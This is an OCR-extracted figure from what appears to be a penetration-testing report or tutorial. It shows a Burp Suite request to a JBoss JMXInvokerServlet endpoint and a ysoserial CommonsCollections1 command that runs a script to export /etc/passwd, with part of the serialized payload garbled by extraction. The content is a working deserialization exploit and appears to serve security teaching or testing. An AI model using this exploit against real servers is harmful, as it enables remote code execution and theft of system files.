 Manual testing Exploiting Configurations
Host: 10.0.2.6 Port: Https
GET /invoker/JMXInvokerServlet HTTP/1.1
Host: 10.0.2.6:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:38.0) Geck
o/20100101 Firefox/38.0 Iceweasel/38.6.0
Accept: text/html,application/xhtml+xml,application/xml;q
=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
§a§
Set Insertion Point Clear Insertion Point
java -jar ysoserial
CommonsCollections1 "/tmp/export.sh /etc/passwd"
Attack Attack Base64 Attack Ascii HEX
Request Response
Raw Params Headers Hex
GET /invoker/JMXInvokerServlet
HTTP/1.1
Host: 10.0.2.6:8080
User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:38.0) Gecko/20100101
Firefox/38.0 Iceweasel/38.6.0
Accept:
text/html,application/xhtml+xml,applic
ation/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Content-Length: 1418
�� sr 2sun.reflect.annotation.Annot
ationInvocationHandlerU���~� L
memberValuest Ljava/util/Map;L
typet Ljava/lang/Class;xps}
java.util.Mapxr java.lang.reflect.Pro
? < + > 0 matches
Time to execute: 22 milliseconds
Figure 19: Exporting file /etc/passwd with our export.sh shell script